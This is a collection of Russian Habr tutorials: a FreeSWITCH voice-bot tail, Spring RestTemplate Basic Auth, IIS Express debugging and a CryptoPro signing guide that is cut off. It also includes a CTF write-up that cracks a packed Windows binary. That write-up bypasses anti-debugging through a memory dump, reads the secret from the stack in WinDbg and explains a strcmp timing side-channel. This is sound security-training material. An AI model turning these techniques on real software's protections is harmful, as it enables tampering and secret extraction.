Далее необходимо сконфигурировать mod\_vosk для freeswitch, для этого в директории /etc/freeswitch/autoload\_configs необходимо создать файл vosk.conf.xml, если его нет. В данном файле необходимо указать только адрес вашего vosk сервера:
```
```
После настройки можно запустить сам freeswitch
```
systemctl start freeswitch
```
И запустить модуль
```
fs_cli -x "load mod_vosk
```
Шаг 4: Скрипты для запуска распознавания голоса
===============================================
Для связки телефонии с нейронной сетью чат бота можно использовать rest api интерфейс, который необходимо реализовать и lua скрипт для передачи распознанного текста в rest api и озвучки ответов.
Шаг 4.1: REST API интерфейс для нейронной сети
==============================================
Самым быстрым и удобным способом научить нейросеть отвечать на http запросы является библиотека Fastapi для python. Для начала объявим класс Prediction, который содержит формат входных данных для запроса.
```
class Prediction(BaseModel):
text: str
```
Загрузим нашу модель
```
model = Sequential()
model.add(LSTM(64,return_sequences=True,input_shape=(description_length, num_encoder_tokens)))
model.add(LSTM(32))
model.add(Dropout(0.25))
model.add(Dense(1024, activation='relu'))
model.add(Dropout(0.25))
model.add(Dense(158, activation='softmax'))
opt=keras.optimizers.adam(lr=0.01,amsgrad=True)
model.compile(loss='categorical_crossentropy',
optimizer=opt,
metrics=['accuracy'])
#model.summary()
model.load_weights("h_10072020.h5")
```
напишем небольшую функцию по предсказанию ответа
```
def get_answer(text):
t = preprocess_ru_text(text) # функция по препроцессингу текста, такая же как и при обучении модели
input_data = np.zeros(
(1,description_length,num_encoder_tokens),
dtype='float32')
j=0
for word in t:
wordidxs = np.zeros((num_encoder_tokens),dtype='float32')
if word in input_token_index:
wordidxs[input_token_index[word]]=1
input_data[0,j]=wordidxs
j+=1
print(word)
results = model.predict(input_data)
print (results[0][np.argmax(results)],
list(y_dict)[np.argmax(results)])
if results[0][np.argmax(results)]>0.5:
return random.choice(result_config['intents'][list(y_dict)[np.argmax(results)]]['responses'])
else: #если уверенность нейронной сети меньше 50%, возвращаем фразу, что не расслышали вопрос.
return random.choice(result_config['failure_phrases'])
```
и в конце сделаем интерфейс для получения ответа по запросу:
```
@app.post('/prediction/',response_model=Prediction)
async def prediction_route(text: Prediction):
question = text.text
answer = get_answer(question)
return HTMLResponse(content=clear_text(answer)[:50], status_code=200) # обрезаем длину ответа до 50, чтобы совпадало с именем озвученных файлов
```
Можно запускать наш сервис:
```
uvicorn main:app --reload --host 0.0.0.0
```
Теперь при запросе на [localhost](http://localhost):8000/prediction:
```
{
"text":"привет"
}
```
мы получаем ответ:
```
Хай
```
Шаг 4.2: LUA скрипт для запуска приложения на freeswitch
========================================================
Задачами lua скрипта будут во первых получение распознанного текста из звонка, во вторых получение ответа от нейронной сети и воспроизведение подготовленного файла с озвученной фразой.
Для возможности осуществления http запросов из lua необходимо установить библиотеку [luasocket](http://w3.impa.br/~diego/software/luasocket/).
Чтобы без проблем импортировать эту библиотеку, добавьте в свой скрипт строчку:
```
package.path = package.path .. ";" .. [[/usr/share/lua/5.2/?.lua]];
```
Далее напишем небольшую функцию получения ответа от нашей нейронной сети:
```
function sendRequest(speech_res)
local path = "http://localhost:8000/prediction/";
local payload = string.format("{\"text\":\"%s\"}",speech_res);
log.notice(payload);
local response_body = { };
log.notice(path);
local res, code, response_headers, status = http.request
{
url = path,
method = "POST",
headers =
{
["Authorization"] = "",
["Content-Type"] = "application/json",
["Content-Length"] = payload:len()
},
source = ltn12.source.string(payload),
sink = ltn12.sink.table(response_body)
}
return trim1(table.concat(response_body))
end
```
И запускаем в бесконечном цикле распознавание и воспроизведение ответных фраз:
```
session:execute("play_and_detect_speech", "ivr/привет я могу посоветовать тебе фильм или сериал.wav detect:vosk default");
while session:ready() do
local res = session:getVariable('detect_speech_result');
if res ~= nil then
local speech_res = session:getVariable("detect_speech_result");
local response_body = sendRequest(speech_res);
log.notice(response_body);
session:execute("play_and_detect_speech", "ivr/"..response_body..".wav detect:vosk default");
end
end
```
Чтобы повесить этот скрипт на определенный номер, достаточно создать конфигурацию такого вида:
```
```
И перечитать конфиги:
```
fs_cli -x "reloadxml"
```
Заключение
==========
После запуска нейронной сети и freeswitch можно позвонить на номер с привязанным lua скриптом и поговорить с роботом. | https://habr.com/ru/post/522842/ | null | ru | null |
# Использование Basic Authentication с RestTemplate в Spring
### 1. Обзор
В этой статье рассмотрим, как использовать Spring'овый `RestTemplate` для работы с RESTful-сервисами, защищенными Basic Authentication.
После настройки `RestTemplate` для работы с Basic Authenticatio`n` все запросы будут содержать учетные данные, необходимые для выполнения процесса аутентификации. Данные для аутентификации кодируются и записываются в HTTP-заголовок `Authorization`, который выглядит следующим образом:
```
Authorization: Basic QWxhZGRpbjpvcGVuIHNlc2FtZQ==
```
### 2. Настройка RestTemplate
Для получения `RestTemplate` в контексте Spring, достаточно объявить его как бин. Но Basic Authentication требует ручной конфигурации, поэтому будем использовать `FactoryBean`:
```
@Component
public class RestTemplateFactory
implements FactoryBean, InitializingBean {
private RestTemplate restTemplate;
public RestTemplate getObject() {
return restTemplate;
}
public Class getObjectType() {
return RestTemplate.class;
}
public boolean isSingleton() {
return true;
}
public void afterPropertiesSet() {
HttpHost host = new HttpHost("localhost", 8082, "http");
restTemplate = new RestTemplate(
new HttpComponentsClientHttpRequestFactoryBasicAuth(host));
}
}
```
Параметры `host` и `port` обычно зависят от окружения: у клиента должна быть возможность определять один набор значений, например, для интеграционного тестирования, а другой для продакшена. Эти значения можно задавать через [файлы свойств](https://www.baeldung.com/project-configuration-with-spring).
### 3. Ручное управление HTTP-заголовком Authorization
Заголовок `Authorization` можно добавить вручную:
```
HttpHeaders createHeaders(String username, String password){
return new HttpHeaders() {{
String auth = username + ":" + password;
byte[] encodedAuth = Base64.encodeBase64(
auth.getBytes(Charset.forName("US-ASCII")) );
String authHeader = "Basic " + new String( encodedAuth );
set( "Authorization", authHeader );
}};
}
```
Отправить запрос также просто:
```
restTemplate.exchange
(uri, HttpMethod.POST, new HttpEntity(createHeaders(username, password)), clazz);
```
### 4. Автоматическое управление HTTP-заголовком Authorization
В Spring 3.0 и 3.1, а теперь и в 4.x встроена хорошая поддержка библиотек Apache HTTP:
* В Spring 3.0 `CommonsClientHttpRequestFactory` интегрирован с ныне устаревшим HttpClient 3.x.
* В Spring 3.1 появилась поддержка текущего HttpClient 4.x через `HttpComponentsClientHttpRequestFactory` (JIRA SPR-6180).
* В Spring 4.0 появилась поддержка асинхронности через `HttpComponentsAsyncClientHttpRequestFactory`.
Давайте начнем настройку с HttpClient 4 и Spring 4.
Для RestTemplate потребуется фабрика HTTP-запросов, поддерживающая Basic Authentication. Однако напрямую использовать существующий `HttpComponentsClientHttpRequestFactory` непросто, поскольку `RestTemplate` не очень хорошо поддерживает `HttpContext` — важной части решения. Поэтому нам понадобится создать подкласс `HttpComponentsClientHttpRequestFactory` и переопределить метод `createHttpContext`:
```
public class HttpComponentsClientHttpRequestFactoryBasicAuth
extends HttpComponentsClientHttpRequestFactory {
HttpHost host;
public HttpComponentsClientHttpRequestFactoryBasicAuth(HttpHost host) {
super();
this.host = host;
}
protected HttpContext createHttpContext(HttpMethod httpMethod, URI uri) {
return createHttpContext();
}
private HttpContext createHttpContext() {
AuthCache authCache = new BasicAuthCache();
BasicScheme basicAuth = new BasicScheme();
authCache.put(host, basicAuth);
BasicHttpContext localcontext = new BasicHttpContext();
localcontext.setAttribute(HttpClientContext.AUTH_CACHE, authCache);
return localcontext;
}
}
```
При создании `HttpContext` мы добавляем поддержку Basic Authentication. Как видно, упреждающая Basic Authentication с помощью HttpClient 4.x немного обременительна. Информация об аутентификации кэшируется, но настроить вручную этот кэш аутентификации сложно и не интуитивно.
Далее просто добавляем `BasicAuthorizationInterceptor` в RestTemplate:
```
restTemplate.getInterceptors().add(
new BasicAuthorizationInterceptor("username", "password"));
```
Выполняем запрос:
```
restTemplate.exchange(
"http://localhost:8082/spring-security-rest-basic-auth/api/foos/1",
HttpMethod.GET, null, Foo.class);
```
Подробнее о том, как обеспечить безопасность самого REST-сервиса читайте в [этой статье](https://www.baeldung.com/basic-and-digest-authentication-for-a-rest-api-with-spring-security).
### 5. Зависимости Maven
Нам потребуются зависимости Maven для самого RestTemplate и библиотеки HttpClient:
```
org.springframework
spring-webmvc
5.0.6.RELEASE
org.apache.httpcomponents
httpclient
4.5.3
```
Если мы решим создавать HTTP-заголовок Authorization вручную, то нам также потребуется дополнительная библиотека для поддержки кодирования:
```
commons-codec
commons-codec
1.10
```
### 6. Заключение
Большинство информации, которую можно найти по `RestTemplate` и безопасности, все еще не учитывает текущие релизы HttpClient 4.x, даже несмотря на то, что ветка 3.x устарела и Spring'ом не поддерживается. В этой статье мы немного восполнили этот пробел, описав, как настроить Basic Authentication для RestTemplate, и использовать его для запросов к защищенному REST API.
Полный пример кода с RESTful-сервисом вы можете найти на [Github](https://github.com/eugenp/tutorials/tree/master/spring-security-modules/spring-security-web-rest-basic-auth).
---
Все разработчики проходят одинаковый путь в развитии. Приглашаем всех желающих на demo-занятие «Послание про архитектуру приложений самому себе в прошлое», на котором преподаватель OTUS Виталий Куценко расскажет, как избежать нескольких ошибок, которые могут сильно усложнить развитие приложения. Регистрация [по ссылке.](https://otus.pw/WMNg/) | https://habr.com/ru/post/655739/ | null | ru | null |
# Головоломка «Test My Patience» от Check Point Security Academy
Я несколько раз упоминал на Хабре программу [«Check Point Security Academy»](https://csa.checkpoint.com/index.php?page=chmain): суть её в том, что фирма [Check Point](https://ru.wikipedia.org/wiki/Check_Point) летом объявила конкурс в формате «Capture the Flag», где не важен прошлый опыт участника, а важны только его способности к распутыванию кибер-головоломок. По результатам этого конкурса фирма набрала двадцать участников на трёхмесячный профессиональный курс по кибер-безопасности, и все участники с самого начала курса получают полную зарплату специалиста по КБ, под обязательство отработать в фирме два года после окончания курса.

*В соревновании CTF флаг может быть даже картинкой, например такой.*
Отбор участников завершился в августе, но сайт конкурса продолжит действовать до следующего лета, и я приглашаю желающих зарегистрироваться и попробовать свои силы ради спортивного интереса. Конкурс состоит из 12 головоломок различной сложности, оцененных от 10 до 150 очков.
Здесь я хочу разобрать головоломку «Test My Patience» из категории «Surprise». Она средней сложности (50 очков), и вот её полный текст:
> Hi there,
>
> We found [This](https://s3.eu-central-1.amazonaws.com/csh-static/test_my_patience/2cc6136dc8a9fec736e84bf17e0b14ff101aa24277f7d07625eb0ae8c7a58923.exe) executable on the local watchmaker's computer.
>
> It is rumored that somehow the watchmaker was the only person who succeeded to crack it.
>
> Think you're as good as the watchmaker?
>
> **Note: This file is not malicious in any way**
По ссылке — 32-битный бинарник для Windows, на который [ругаются некоторые антивирусы](https://www.virustotal.com/#/url/60ff8fd4d30d60448548a85e00f8d7640709b29b0948f3c49d411c22eb82dba0/detection), но если его всё же запустить, то выглядит он так:
Внутри бинарник зашифрован; запускаться под отладчиком он отказывается; если к нему к запущенному попытаться подключить отладчик — он моментально завершается. Вероятно, специалисты из Check Point обернули свою головоломку в крипто-пакер, позаимствованный у какой-то малвари.
Как же будем угадывать число, загаданное часовщиком?
Есть два способа. Первый можно условно назвать «сила есть, ума не надо»: если программу нельзя отлаживать вживую — значит, будем отлаживать мёртвую!
Запускаем 32-битный «Диспетчер задач» (\Windows\SysWOW64\taskmgr.exe), кликаем по загадочному процессу правой кнопкой, и выбираем Create dump file. (64-битный «Диспетчер задач» для 32-битных процессов создаёт дамп эмулятора wow64cpu, с которым работать сложнее.)
Заглядываем в дамп и видим, что как минимум, строки в нём уже расшифрованы:

Но строк ни с загаданным числом, ни с флагом пока не видно.
Переходим к орудию главного калибра: WinDbg (X86) -> Open Crash Dump…

Где в памяти та строка, которую мы хотим увидеть напечатанной — «Good job my friend!»?
Команда `lm` позволяет определить, что бинарник загружен от `01140000` до `015b2000`; затем `s-a 01140000 015b2000 "Good job my friend!"` находит искомую строку по адресу `0115a0d0`:

Давайте теперь найдём, где эта строка печатается: может, в какой-нибудь команде содержатся байты `d0 a0 15 01`, соответствующие адресу искомой строки? (`s-b 01140000 015b2000 d0 a0 15 01`)
Удача! — такая команда нашлась:

Что за код вокруг этой команды? (`ub 011412f7; u 011412f7`)

Видим, что в зависимости от результата функции `01141180` печатается либо искомое сообщение, либо «Wrong one...»
Код функции `01141180` занимает три экрана; довольно легко понять, что это реализация `strcmp()`, внутрь которой добавлен вызов `Sleep(700)`. Пока непонятно, зачем там `Sleep()`; но на результат функции это всё равно не влияет, так что лучше разберёмся, что за строки сравниваются:

Передаются два указателя, равные `ebp-14h` и `ebp-24h`; второй из них перед этим передавался аргументом в функцию `011410b0`.
Не та ли эта функция, которая запрашивает загаданное число? Проверим по стеку вызовов (`k`):

Да, это именно она!
Общая схема головоломки теперь ясна: догадка пользователя сохраняется по адресу `ebp-24h`, загаданное число — по адресу `ebp-14h`, потом они сравниваются, и печатается либо «Good job my friend!», либо «Wrong one...»
Всё, что осталось — вытащить загаданное число из стекового фрейма. Его `ebp` нам уже известен из стека вызовов:

Ну-ка, ну-ка…

Успех! Можно откупоривать что-нибудь вкусное.
Но остались без объяснения три загадочные вещи: 1. Зачем внутри здешней `strcmp()` вызов `Sleep(700)`?
2. Почему, когда мы ввели загаданное число, программа подвисла на десяток секунд, прежде чем напечатала «Good job my friend!»?
3. Какое отношение ко всей этой головоломке имеет часовщик?
Так вот, оказывается, что есть второй — более интеллектуальный — способ отгадать загаданное число. Если просто пробовать наугад цифры 0-9, то легко заметить, что на девятке программа немножко «подвисает». Если пробовать числа 90-99, то можно заметить, что на числе 98 программа «подвисает» вдвое надольше. (Расковыряв её потроха, мы уже понимаем, в чём дело: успешное сравнение каждой пары символов вызывает задержку на 0.7с.) Чтобы решить головоломку, даже не запуская отладчик, достаточно было подбирать каждую следующую цифру так, чтобы задержка до ответа увеличивалась — либо вручную с точным секундомером, либо несложным скриптом. Таким образом составители намекали на [давний способ атаки на криптографические алгоритмы](https://habr.com/post/338072/), когда замеряется и анализируется время до сообщения об ошибке.
Но научиться расковыривать программы, обёрнутые неизвестными крипто-пакерами — на мой взгляд, и интереснее, и ценнее :-)
Заметьте, что нам не потребовалось разбираться ни каким образом бинарник зашифрован, ни каким образом в стеке появляется строка с загаданным числом (мы видели в дампе, что среди строковых констант её нет) — и то, и другое мы сумели получить готовым, причём на всё про всё хватило дюжины команд WinDbg. | https://habr.com/ru/post/430210/ | null | ru | null |
# Отладка веб-приложений в IIS Express
 Для тех, кто не хочет ждать официальной поддержки IIS Express в Visual Studio, есть простой способ прикрутить возможность отладки самостоятельно.
Все, что нам понадобится — это скачать [WebMatrix beta](http://download.microsoft.com/download/A/9/8/A98B853A-B87B-42E4-8B27-D59C6FC48863/WebMatrix_x86.msi), в который входит IIS Express(отдельно скачать пока нет возможности).
### Ставим IIS Express
После установки WebMatrix находим и редактируем файл «My Documents\IISExpress8\config\applicationhost.config».
Переходим к 145й строке и создаем еще одно определение сайта по образу и подобию WebSite1, удалив атрибут serverAutoStart:
> `Copy Source | Copy HTML1. <site name="WebSite1" id="1">
> 2. <application path="/">
> 3. <virtualDirectory path="/" physicalPath="%IIS\_SITES\_HOME%\WebSite1" />
> 4. application>
> 5. <bindings>
> 6. <binding protocol="http" bindingInformation=":8080:localhost" />
> 7. bindings>
> 8. site>
> 9. <site name="VSDebug" id="2">
> 10. <application path="/" applicationPool="Clr4IntegratedAppPool">
> 11. <virtualDirectory path="/" physicalPath="c:\dev\mysite" />
> 12. application>
> 13. <bindings>
> 14. <binding protocol="http" bindingInformation=":8421:localhost" />
> 15. bindings>
> 16. site>`
Думаю значения измененных атрибутов очевидны, так что пропустим их описание.
Настало время запустить наш сервер. Сделать это можно следующей командой:
`"C:\Program Files (x86)\Microsoft WebMatrix\iisexpress.exe" /site:{YOUR_SITE_NAME}`
Вместо {YOUR\_SITE\_NAME} нужно подставить имя вашего сайта, которое вы указали в applicationhost.config. В моем случае это VSDebug. Если все сделано правильно, то сервер запустится и ваш сайт будет доступен.
### Настраиваем Visual Studio
Запускаем студию и загружаем в нее наш сайт. Делаем правый клик по проекту, выбираем Properties и переходим на таб Web. Здесь нам нужно выбрать Start External Program и указать команду запуска нашего сервера.
[](https://habrastorage.org/storage/habraeffect/29/34/2934072fd2c52980af8561f570d0d34a.jpg "Ext Program")
Ниже, в этом же окне, выбираем Use Custom Web Server и снова вводим URL сайта.
[](https://habrastorage.org/storage/habraeffect/28/7e/287ef08abb19bd85c96981d03dde8259.jpg "Custom Server")
В разделе Debuggers снимаем все флажки, т.к. студия будет пытаться приаттачиться к IIS и не позволит нам выполнять отладку.
[](https://habrastorage.org/storage/habraeffect/51/6c/516c8ec73458b08f06122f249249a406.jpg "Debuggers")
Теперь сохраняем свойства и жмем F5, чтобы запустить отладку. Открыть сайт в браузере можно воспользовавшись иконкой IIS Express в трее.
[](https://habrastorage.org/storage/habraeffect/3c/eb/3cebde4a404896c6dbec61544d5861ad.jpg "Run Site")
*P.S. На описание этого процесса меня сподвигла следующая [статья](http://www.intrepidstudios.com/blog/2010/7/11/debug-your-net-web-project-with-iis-express-t.aspx) Kamran Ayub. Однако думаю, что описанный мной способ несколько проще и избавляет от необходимости руками перезапускать сервер и аттачиться к нему.* | https://habr.com/ru/post/100975/ | null | ru | null |
# УКЭП с TSP, OSCP и C# .NET Core 3.1
Я построю свой собственный сервис для подписания документов - FOX ©Важное вступление
-----------------
В гайде описывается формирование отсоединенной подписи в формате PKCS7 (рядом с файлом появится файл в формате .sig). Такую подпись может запросить нотариус, ЦБ и любой кому нужно долгосрочное хранения подписанного документа. Удобство такой подписи в том, что при улучшении ее до УКЭП CAdES-X Long Type 1 (CMS Advanced Electronic Signatures [1]) в нее добавляется штамп времени, который генерирует TSA (Time-Stamp Protocol [2]) и статус сертификата на момент подписания (OCSP [3]) - подлинность такой подписи можно подтвердить по прошествии длительного периода (Усовершенствованная квалифицированная подпись [4]).
Код основан на репозиториях [corefx](https://github.com/CryptoPro/corefx) и [DotnetCoreSampleProject](https://github.com/CryptoPro/DotnetCoreSampleProject) - в последнем проще протестировать свои изменения перед переносом в основной проект и он будет отправной точкой по сборке corefx. Судя по записям с форума компании [5], решение для .NET Core в стадии бета-тестирования. Далее по тексту я также буду ссылаться на этот форум. Разработка велась в Visual Studio Community 2019.
Для получения штампа времени использован TSP-сервис <http://qs.cryptopro.ru/tsp/tsp.srf>
Что имеем на входе?
-------------------
1. КриптоПро CSP версии 5.0 - для поддержки Российских криптографических алгоритмов (подписи, которые выпустили в аккредитованном УЦ в РФ)
2. КриптоПро TSP Client 2.0 - нужен для штампа времени
3. КриптоПро OCSP Client 2.0 - проверит не отозван ли сертификат на момент подписания
4. КриптоПро .NET Client - таков путь
5. Любой сервис по проверке ЭП - я использовал [Контур.Крипто](https://crypto.kontur.ru/) как основной сервис для проверки ЭП и [КриптоАРМ](https://cryptoarm.ru/) как локальный. А еще можно проверить ЭП на сайте [Госуслуг](https://www.gosuslugi.ru/pgu/eds)
6. КЭП по ГОСТ Р 34.11-2012/34.10-2012 256 bit, которую выпустил любой удостоверяющий центр
Лицензирование ПО и версии1. КриптоПро CSP версии 5.0 - у меня установлена версия 5.0.11944 КС1, лицензия встроена в ЭП.
2. КриптоПро TSP Client 2.0 и КриптоПро OCSP Client 2.0 - лицензии покупается отдельно, а для гайда мне хватило демонстрационного срока.
3. КриптоПро .NET Client версии 1.0.7132.2 - в рамках этого гайда я использовал демонстрационную версию клиентской части и все действия выполнялись локально. Лицензию на сервер нужно покупать отдельно.
4. Контур.Крипто бесплатен, но требует регистрации. В нем также можно подписать документы КЭП, УКЭП и проверить созданную подпись загрузив ее файлы.
Так, а что надо на выходе?
--------------------------
А на выходе надо получить готовое решение, которое сделает отсоединенную ЭП в формате .sig со штампом времени на подпись и доказательством подлинности. Для этого зададим следующие критерии:
1. ЭП проходит проверку [на портале Госуслуг](https://www.gosuslugi.ru/pgu/eds/), через сервис для подтверждения подлинности ЭП формата PKCS#7 в электронных документах;
2. КриптоАРМ после проверки подписи
1. Заполнит поле "Время создания ЭП" - в конце проверки появится окно, где можно выбрать ЭП и кратко посмотреть ее свойства
Стобец "Время создация ЭП"
2. В информации о подписи и сертификате (двойной клик по записе в таблице) на вкладке "Штампы времени" в выпадающем списке есть оба значения и по ним заполнена информация:
1. Подпись:

2. Доказательства подлинности:

3. В протоколе проверки подписи есть блоки "Доказательства подлинности", "Штамп времени на подпись" и "Время подписания". Для сравнения: если документ подписан просто КЭП, то отчет по проверке будет достаточно коротким в сравнении с УКЭП.
3. Контур.Крипто при проверке подписи выдаст сообщение, что совершенствованная подпись подтверждена, сертификат на момент подписания действовал и указано время создания подпись:
Усовершенствованная подпись подтверждена
Соберем проект с поддержкой ГОСТ Р 34.11-2012 256 bit
-----------------------------------------------------
Гайд разделен на несколько этапов. Основная инструкция по сборке опубликована вместе с репозиторием [DotnetCoreSampleProject](https://github.com/CryptoPro/DotnetCoreSampleProject) - периодически я буду на нее ссылаться.
### Первым делом создадим новую папку
... и положим туда все необходимое.
Инструкция делится на 2 этапа - мне пришлось выполнить оба, чтобы решение заработало. В папку добавьте подпапки .\runtime и .\packages
#### I - Сборка проекта без сборки corefx для Windows
1. Установите КриптоПро 5.0 и убедитесь, что у вас есть действующая лицензия. - для меня подошла втроенная в ЭП;
2. Установите [core 3.1 sdk и runtime](https://dotnet.microsoft.com/download/dotnet-core/3.1) и [распространяемый пакет Visual C++ для Visual Studio 2015](https://www.microsoft.com/ru-ru/download/details.aspx?id=48145) обычно ставится вместе со студией; прим.: на II этапе мне пришлось через установщик студии поставить дополнительное ПО для разработки на C++ - сборщик требует предустановленный DIA SDK.
3. Задайте переменной среды DOTNET\_MULTILEVEL\_LOOKUP значение 0 - не могу сказать для чего это нужно, но в оригинальной инструкции это есть;
4. Скачайте 2 файла из [релиза corefx](https://github.com/CryptoPro/corefx/releases) (package\_windows\_debug.zip и runtime-debug-windows.zip) - они нужны для корректной сборки проекта. В гайде рассматривается версия v3.1.1-cprocsp-preview4.325 от 04.02.2021:
1. package\_windows\_debug.zip распакуйте в .\packages
2. runtime-debug-windows.zip распакуйте в .\runtime
5. Добавьте источник пакетов NuGet в файле %appdata%\NuGet\NuGet.Config - источник должен ссылаться на путь .\packages в созданной вами папке. Пример по добавлению источника есть в основной инструкеии. Для меня это не сработало, поэтому я добавил источник через VS Community;
6. Склонируйте [NetStandard.Library](https://github.com/CryptoPro/NetStandard.Library/tree/master/nugetReady/netstandard.library) в .\ и выполните PowerShell скрипт (взят из основной инструкции), чтобы заменить пакеты в $env:userprofile\.nuget\packages\
```
git clone https://github.com/CryptoProLLC/NetStandard.Library
New-Item -ItemType Directory -Force -Path "$env:userprofile\.nuget\packages\netstandard.library"
Copy-Item -Force -Recurse ".\NetStandard.Library\nugetReady\netstandard.library" -Destination "$env:userprofile\.nuget\packages\"
```
7. Склонируйте репизиторий [DotnetCoreSampleProject](https://github.com/CryptoProLLC/DotnetCoreSampleProject) в .\
8. Измените файл .\DotnetSampleProject\DotnetSampleProject.csproj - для сборок System.Security.Cryptography.Pkcs.dll и System.Security.Cryptography.Xml.dll укажите полные пути к .\runtime;
9. Перейдите в папку проекта и попробуйте собрать решение. Я собирал через Visual Studio после открытия проекта.
#### II - Сборка проекта со сборкой corefx для Windows
1. Выполните 1-3 и 6-й шаги из I этапа;
2. Склонируйте репозиторий [corefx](https://github.com/CryptoPro/corefx) в .\
3. Выполните сборку запустив .\corefx\build.cmd - на этом этапе потребуется предустановленный DIA SDK
4. Выполните шаги 5, 7-9 из I этапа. Вместо условного пути .\packages укажите .\corefx\artifacts\packages\Debug\NonShipping, а вместо .\runtime укажите .\corefx\artifacts\bin\runtime\netcoreapp-Windows\_NT-Debug-x64
На этом месте у вас должно получиться решение, которое поддерживает ГОСТ Р 34.11-2012 256 bit.
Немного покодим
---------------
Потребуется 2 COM библиотеки: "CAPICOM v2.1 Type Library" и "Crypto-Pro CAdES 1.0 Type Library". Они содержат необходимые объекты для создания УКЭП.
В этом примере будет подписываться BASE64 строка, содержащая в себе PDF-файл. Немного доработав код можно будет подписать hash-значение этого фала.
Основной код для подписания был взят со страниц [Подпись PDF с помощью УЭЦП- Page 2 (cryptopro.ru)](https://www.cryptopro.ru/forum2/default.aspx?g=posts&t=4804&p=2) и [Подпись НЕОПРЕДЕЛЕНА при создании УЭЦП для PDF на c# (cryptopro.ru)](https://www.cryptopro.ru/forum2/default.aspx?g=posts&t=10535), но он использовался для штампа подписи на PDF документ. Код из этого гайда переделан под сохранение файла подписи в отдельный файл.
Условно процесс можно поделить на 4 этапа:
1. Поиск сертификата в хранилище - я использовал поиск по отпечатку в хранилище пользователя;
2. Чтение байтов подписанного файла;
3. Создание УКЭП;
4. Сохранение файла подписи рядом с файлом.
```
using CAdESCOM;
using CAPICOM;
using System;
using System.Globalization;
using System.IO;
using System.Security.Cryptography;
using System.Security.Cryptography.X509Certificates;
using System.Security.Cryptography.Xml;
using System.Text;
using System.Threading.Tasks;
using System.Xml;
public static void Main()
{
//Сертификат для подписи
X509Certificate2 gostCert = GetX509Certificate2("отпечаток");
//Файл, который предстоит подписать
byte[] fileBytes = File.ReadAllBytes("C:\\Тестовое заявление.pdf");
//Файл открепленной подписи
byte[] signatureBytes = SignWithAdvancedEDS(fileBytes, gostCert);
//Сохранение файла подписи
File.WriteAllBytes("C:\\Users\\mikel\\Desktop\\Тестовое заявление.pdf.sig", signatureBytes);
}
//Поиск сертификата в хранилище
